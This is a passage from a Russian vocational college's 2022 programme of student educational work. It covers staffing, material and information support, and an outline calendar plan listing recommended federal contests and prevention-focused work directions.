Для реализация рабочей программы воспитания должна быть укомплектована квалифицированными специалистами. Управление воспитательной работой обеспечивается кадровым составом, включающим директора, который несёт ответственность за организацию воспитательной работы в профессиональной образовательной организации, начальника отдела по ВР, непосредственно курирующего данное направление, педагоговорганизаторов, социальных педагогов, специалистов психолого-педагогической службы, классных руководителей (кураторов), преподавателей, мастеров производственного обучения. Функционал работников регламентируется требованиями профессиональных стандартов.

#### **3.3. Материально-техническое обеспечение воспитательной работы**

Содержание материально-технического обеспечения воспитательной работы соответствует требованиям к материально-техническому обеспечению ООП и включает технические средства обучения и воспитания, соответствующие поставленной воспитывающей цели, задачам, видам, формам, методам, средствам и содержанию воспитательной деятельности.

Материально-техническое обеспечение учитывает специфику ООП, специальные потребности обучающихся с ОВЗ и следует установленным государственным санитарноэпидемиологическим правилам и гигиеническим нормативам (Пункт 6.1 ОПОП).

#### **3.4. Информационное обеспечение воспитательной работы**

Информационное обеспечение воспитательной работы имеет в своей инфраструктуре объекты, обеспеченные средствами связи, компьютерной и мультимедийной техникой, интернет-ресурсами и специализированным оборудованием.

Информационное обеспечение воспитательной работы направлено на:

− информирование о возможностях для участия обучающихся в социально значимой деятельности;

- информационную и методическую поддержку воспитательной работы;
- планирование воспитательной работы и её ресурсного обеспечения;
- − мониторинг воспитательной работы;

− дистанционное взаимодействие всех участников (обучающихся, педагогических работников, органов управления в сфере образования, общественности);

дистанционное взаимодействие с другими организациями социальной сферы.

Информационное обеспечение воспитательной работы включает: комплекс информационных ресурсов, в том числе цифровых, совокупность технологических и аппаратных средств (компьютеры, принтеры, сканеры и др.).

Система воспитательной деятельности образовательной организации должна быть представлена на сайте организации.

## **РАЗДЕЛ 4. КАЛЕНДАРНЫЙ ПЛАН ВОСПИТАТЕЛЬНОЙ РАБОТЫ**

### **РАССМОТРЕНО**

Заседанием методического совета

Протокол от \_\_\_\_\_\_\_\_ №\_\_\_\_\_\_

## **КАЛЕНДАРНЫЙ ПЛАН ВОСПИТАТЕЛЬНОЙ РАБОТЫ**

*(09.02.07 Информационные системы и программирование)*

**Уфа, 2022**

В ходе планирования воспитательной деятельности рекомендуется учитывать воспитательный потенциал участия студентов в мероприятиях, проектах, конкурсах, акциях, проводимых на уровне:

**Российской Федерации**, в том числе:

«Россия – страна возможностей» [https://rsv.ru/;](https://rsv.ru/)

«Большая перемена» [https://bolshayaperemena.online/;](https://bolshayaperemena.online/)

«Лидеры России» [https://лидерыроссии.рф/;](about:blank)

«Мы Вместе» (волонтерство) [https://onf.ru;](https://onf.ru/)

отраслевые конкурсы профессионального мастерства;

движения «Ворлдскиллс Россия»;

движения «Абилимпикс»;

**субъектов Российской Федерации** (*в соответствии с утвержденным региональным планом значимых мероприятий*), в том числе «День города» и др.

а также **отраслевые профессионально значимые события и праздники.**

**В рамках реализации программы воспитания ежегодно составляются планы воспитательной работы по следующим направлениям:**

- воспитательная работа в ГБПОУ УКРТБ - работа воспитательной службы с ОБ ППН

- наркопост ГБПОУ УКРТБ - гражданско-патриотическое воспитание

- спортивно-оздоровительное воспитание - план работы руководителя художественной самодеятельности

- 
- 
- план работы социального педагога духовно-нравственное воспитание
- 
- волонтёрское движения профилактика экстремизма и терроризма
- профилактика ВИЧ-инфекции  $\overline{\phantom{a}}$ 
	-
- антикоррупционное воспитания  $\blacksquare$
- план работы воспитательной службы с ОДН ОП МВД
- профилактика незаконного потребления наркотических средств и психотропных веществ

















